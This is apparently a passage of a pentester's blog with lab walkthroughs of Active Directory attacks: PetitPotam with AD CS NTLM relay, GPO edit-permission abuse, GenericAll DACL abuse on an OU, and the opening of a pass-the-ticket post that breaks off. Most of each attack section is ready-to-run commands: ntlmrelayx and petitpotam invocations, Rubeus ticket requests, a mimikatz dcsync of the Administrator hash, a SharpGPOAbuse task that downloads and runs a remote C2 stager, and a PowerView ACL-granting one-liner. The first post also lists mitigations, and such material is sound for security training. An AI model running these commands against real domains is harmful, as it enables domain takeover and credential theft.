PetitPotam and Active Directory Certificate Services NTLM Relay Attack

In this post I walk through the PetitPotam and Active Directory Certificate Services NTLM Relay Attack recently announced. My hope is to raise awareness of the attack and offer some practical mitigation for the vulnerability.

Following on from the recent work conducted by SpectorOps where various AD attack path were identified within Active Directory Certificate Services/Certificate Authority (AD CS/CA). ExAndroidDev carried out some further fine work within the ntlmrrelayx.py script to allow targeting of a CA, this was subsequently submitted as pull request into the SecureAuthCorp Impacket master branch. This essentially allows credentials to be relayed to the CA Enrollment Web Services (EWS) resulting in a base64 encoded cert for the template you specify. The certificate can then be imported into Rubeus or kekeo and subsequently used in various pass the ticket type attacks such as dcsync.

The modified version of Impacket’s ntlmrelayx.py is a little different to the master branch, once we get into git cloning the master branch and switching to the specific commit or using ExAndroidDev version we will most likely want to isolate the install as we don’t want to mess with our known good working install within Kali. Therefore it would be wise to install and run the newer version in a python virtual environment. Lets get started:

apt-get install python3-venv #install venv
mkdir python-virtual-environments && cd python-virtual-environments # create a directory for your venv's
sudo python3 -m venv env1 # create a venv called env1 
source env1/bin/activate # activate env1 to use it
cd env1
git clone https://github.com/ExAndroidDev/impacket.git
cd impacket
python setup.py install # installing in the env1 will ensure you don't mess up your original install
cd impacket/examples


For my lab I used a similar setup to the below:



Using the new ntlmrelayx.py we can setup the NTLM relay as below:

ntlmrelayx.py -t http://10.0.1.20/certsrv/certfnsh.asp -smb2support --adcs -template "kerberosAuthentication"

What this is effectively doing is setting up a relay server ready for credentials to be squirted to the CA. This can be achieved in a number of ways for example using responder, mitm6 as well as the newly released tool/script PetitPotam.


Enter PetitPotam, this new found attack vector allows us to coerce a Windows host to authenticate to other computers (in the form of ntlm) onward to our relay server. This is done by eliciting a response from a machine through SMB port 445 against the Encrypting File System Remote (EFSRPC) Protocol service using a specific named pipe LSARPC with interface c681d488-d850-11d0-8c52-00c04fd90f7e. Looking into the petitpotam py script we can see it try’s to make a binding with the following pipes:

This essentially allows a computer account to authenticate to another computer account on the same domain via MS-EFSRPC EfsRpcOpenFileRaw function through the relay. More in-depth info regarding MS-EFSRPC – Encrypting File System Remote (EFSRPC) Protocol can be found here https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/08796ba8-01c8-4872-9221-1000ec2eff31 .

The main requirement to note here is that the ntlm credentials must be sent from from the authenticated position to the relay (dc to relay), this could be from an already phished computer or simply relying on responder, the second main point here is this can now be elicited from an unauthenticated position with PetitPotam.

We will go ahead and git clone the PetitPotam code:

git clone https://github.com/topotam/PetitPotam.git

The PetitPotam vulnerability can be identified with a basic unauthenticated Nessus scan (plugin ID 152102, CVSS v3.0 Vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H)

A vulnerable Certificate Authority will be one that is running HTTP not HTTPS, accepts NTLM authentication and has at least one template published that allows for client authentication like the kerberos Authentication template. The ADCS role is normally (in my experience) installed on a DC in smaller environments or as a standalone member server, this can be verified by accessing port 80 on a DC or suspect CA, authenticating with the basic auth form with a low priv user and verifying its the CA enrolment page.

Back to our exploit:


As PetitPotam does require Impacket we will use our python virtual environment, in a second terminal we run the PetitPotam script like below:

python3 petitpotam.py 10.0.1.153 10.0.1.129

Where the first IP address is the relay server and the second is the AD server (not your AD CS).

As you will see from my lab I received an error message saying ‘something went wrong…’ however this still seemed to work just fine. We know this as we can see the DC sending an authentication request into the ntlmrelayx tool, then onto the AD CS like below:


We can see our authentication as DC1$ machine account against the CA succeeded, a Certificate Signing Request (CSR) is generated and a Base64 certificate received for what appears to be the DC1$ machine account. Oh dear.

Next we’ll take this Base64 cert and use it with Rubeus to request a TicketGrantingTicket (TGT). This needs to be running in a security context associated within the domain, in this case I have used a low privileged domain user account ‘securecorp.uk\ted’ in a ‘runas /netonly’ session from my Windows attack vm:

runas /netonly /user:securecorp.uk\ted "cmd.exe /k"

Then with Rubeus…

rubeus.exe asktgt /user:dc1$ /ptt /certificate:MIIRbQIBAzCCET.....


If we look at our tickets on our Windows Attack VM using ‘klist’ we see the following ticket for dc1$:


With the correct ticket now in hand we can dcsync the administrators account with mimikatz (still in the same security context):

lsadump::dcsync /user:Administrator /domain:securecorp.uk

With the NTLM hash now firmly in our possession we can attempt to crack or simple Pass The Ticket (PTT) with multiple other tools such as wmiexe.py.

Recommendations:

There are several different aspects to consider with this chained attack. The following options should be considered and importantly tested within your own environment to ensure they suit your needs. Microsoft also has the following Mitigation https://support.microsoft.com/en-gb/topic/kb5005413-mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429:

• Disable incoming NTLM authentication using GPO “Network security: Restrict NTLM: Incoming NTLM traffic”.
• Configure IIS to use Kerberos authentication only by removing NTLM authentication, set Windows authentication to Negotiate:Kerberos .
• Use HTTPS instead of HTTP for IIS on the CA.
• Consider enabling Extended Protection for Authentication (EPA) for clients and server https://msrc-blog.microsoft.com/2009/12/08/extended-protection-for-authentication/.

Useful References:

https://github.com/topotam/PetitPotam

https://posts.specterops.io/certified-pre-owned-d95910965cd2

https://github.com/SecureAuthCorp/impacket/pull/1101

https://www.blackhillsinfosec.com/admins-nightmare-combining-hivenightmare-serioussam-and-ad-cs-attack-paths-for-profit/

https://www.youtube.com/watch?v=wJXTg4mK_dI


https://github.com/ExAndroidDev/impacket/tree/ntlmrelayx-adcs-attack

https://github.com/ExAndroidDev/impacket/tree/ntlmrelayx-adcs-attack

https://www.exandroid.dev/2021/06/23/ad-cs-relay-attack-practical-guide/

GPO Abuse – Edit permissions misconfiguration

In this scenario we take a look at GPO Abuse, which sees domain users or a specific compromised user (Jane in this example) having edit permissions to a GPO that affects a large number of machines (ok only one in the lab!). This post is to highlight the dangers of this and walk through a proof of concept to highlight the risk. Clearly this can be deadly, it can be used to spread ransomware, malware, reverse shells and any number of settings we wish to push to computer objects affected by that GPO. As a computer policy the settings are pushed out in the context of NT Authority\ SYSTEM (the highest privilege level on a Windows system). The scenario could also be such that we have control over an Organisation Unit not just a specific GPO (i.e. creating a new GPO and linking it to that OU).

Let’s start by enumerating all the permissions for all GPOs in the current domain with PowerView:

Get-NetGPO | %{Get-ObjectAcl -ResolveGUIDs -Name $_.Name}


We find that the group ‘Domain Users’ have the ability to modify the ‘Dodgy Policy’ GPO which is linked to the ‘Development’ OU which contains the ‘File1’ computer object. In bloodhound this looks like:

The misconfiguration in Group Policy Management GUI would be similar to this (or a security group or individual) in this case we have used ‘Domain Users’:

We can use the RSAT (Remote Server Administration Tools) GUI and or PowerShell modules to modify or create a new policy:

New-GPO -Name 'dodgey policy' | New-GPLink -Target 'OU=Development,OU=Servers,OU=Resources,DC=Jango,DC=com'

The actions of this attack can be wide reaching in terms of the number of affected hosts, in such a situation whilst on a penetration test it would be wise to consider limiting the target hosts of a new GPO to a couple of hosts specifically. We can do this in two ways:

1. Object level targeting by applying a WMI Filter: In the GPO setting you can target various AD or WMI objects. For example something similar to the following: MS SELECT * FROM Win32_ComputerSystem WHERE Name IS ‘FILE1’.

2. Security Filtering: Remove the default “authenticated users” and add the computer name/security group with computer objects.

Some versions of PowerView (to the best of my knowledge) contain a ‘New-GPOImmediateTask’ function, which can create a scheduled task which will run once GPO refreshes. We can push any PowerShell or CMD command such as stager, launcher or download cradle.

I wasn’t able to find the New GPOImmediateTask function in the latest version of PowerView from github however it is in this branch: https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/26a0757612e5654b4f792b012ab8f10f95d391c9/Recon/PowerView.ps1

The following syntax is used:

New-GPOImmediateTask -TaskName Debugging -GPODisplayName Dodgeypolicy -CommandArguments '-NoP -NonI -W Hidden -Enc JABXAGMAPQBO…' -Force

You can remove the schtask .xml after you get execution by supplying the -Remove flag like below (this is a nice feature):

New-GPOImmediateTask -Remove -Force -GPODisplayName SecurePolicy.

I wasn’t able to get this working in my labs, however not deterred I looked for an alternative way. Alternatives being standard RSAT GUI (not very red team) and SharpGPOAbuse . SharpGPOAbuse will essentially do a very a similar job to PowerView by modifying the target GPO, which when applied to a machine will create a scheduled task which will instantly run.

First compile SharpGPOAbuse in Visual Studio (needs a write up in its own right).

Next we will use the Assembly Task from within Covenant, with the following parameters:


--AddComputerTask --TaskName "Task1" --Author NT AUTHORITY\SYSTEM --Command "cmd.exe" --Arguments "/c powershell -Sta -Nop -Window Hidden -Command iex (New-Object Net.WebClient).DownloadString('http://192.168.1.104/GruntHTTP.ps1')" --GPOName "dodgey policy"


Great, we see the commands executed successfully in our covenant output and the GPO has been updated, we can see the file that has been updated in sysvol on the DC!


If we look in Group Policy Management console on the DC we can see specifically what has been set:


Once GPO has been refreshed (every 90 mins by default) we can verify our results on the target system ‘File1’, we can see that Task1 has been applied in the Task Scheduler:

The proof is always in the pudding, and we can see a grunt has connected:

Things to consider from a pentesting perspective:

  • The impact could be significant, so verify how this affects your position. I.e. How many machines will this affect, what sort of machines critical infra?
  • An alternative route to reach your goal may have less of an impact.
  • As an alternative approach to highlight this risk to a client might be to simple demonstrate through RSAT by creating a blank GPO and linking it to the OU without creating the task or any actions.
  • To the best of my knowledge I couldn’t see a ‘remove’ or ‘reverse’ action within SharpGPOAbuse, to revert back/clean up our modifications. As a Pentester/Red Team member you should be mindful of this. Depending on the engagement I would suggest this is run in conjunction with the POC or have the ability to clean this up, both the task its created and the GPO.
  • This is not OPSEC safe, admins may see the changes in the GPO console.
  • Always remember to clear up after yourself.

Hopefully this has demonstrated how powerful and dangerous this sort of misconfiguration is in the enterprise can be. For the blue team, check your configuration with bloodhound to understand any weakness you may have.

DACL Trouble: GenericAll on OUs

Take the following scenario:

This is bit of an odd one however misconfigurations as we know happen. Our standard user Ted has GenericAll DACL permissions over the object ‘Development’ OU (Organisation Unit). We see that our target admin ‘Terry_adm’ also sits under the Development OU, however we don’t automatically have GenericAll over this account just the OU. So how do we take advantage of this privilege and abuse the GenericAll to compromise the Terry_adm account? Lets walk through a proof of concept.



Lets first take a look at this configuration in AD Users and Computers, we can see that the Principal ‘Ted’ only has full control over ‘This object only’ ie the Development OU. We will look to effectively extend this to all descendant objects as shown in the attack path in Bloodhound to get to Terry_adm :

Lets just first prove we don’t have access to the target admin account terry_adm by trying to reset its password:

OK fine, we don’t have access to change Terry_adm password.


Next we will need the Development OU GUID, we can use PowerView for this or get it from Bloodhound:

Once we have this we can build the ACE on the development OU object, to allow us to have access to all descendant objects of the OU. The below is a one liner, remember to change both the ‘PrincipalIdentity’ value to the username who has GenericAll permission and also the GUID of the OU (read through the below and try to understand what its doing):

$Guids = Get-DomainGUIDMap; $AllObjectPropertyGuid = $Guids.GetEnumerator() | Where-Object {$_.value -eq 'All'} | Select -ExpandProperty name; $ACE = New-ADObjectAccessControlEntry -Verbose -PrincipalIdentity Ted -Right GenericAll -AccessControlType Allow -InheritanceType All -InheritedObjectType $AllObjectPropertyGuid; $OU = Get-DomainOU -Raw '3346827a-1a03-4345-99da-c991532481cf'; $DsEntry = $OU.GetDirectoryEntry(); $dsEntry.PsBase.Options.SecurityMasks = 'Dacl'; $dsEntry.PsBase.ObjectSecurity.AddAccessRule($ACE); $dsEntry.PsBase.CommitChanges()

If we then wait a few minutes and then try to reset Terry_adm password to prove we now have GenericAll all against descendant objects of the OU we get:

Nice.

Lets quickly take a look in the backend and review the DACL in AD Users and Computers for the Development OU:

Very nice, we can now see we have the ‘This object and all descendant objects’ applied. Remember you will need to reverse your actions as a tester.

The same process can be applied to computer objects, once the ACE is created follow the ‘Resource-based Constrained Delegation: Attack Path’ for computer take over.

Big thanks to SpecterOps who demonstrate the process here.

Pass the Ticket: PTH

Take the following scenario, you have local admin rights on a server and have identified a high value target that has a session logged in, where do you go from here? From the Bloodhound screenshot below we can see that Bob_adm has a session on web1.

Lets explore compromising the bob-adm session. First we’ll log in to web1 dump the ticket using mimikatz and the reuse it to impersonate that user.

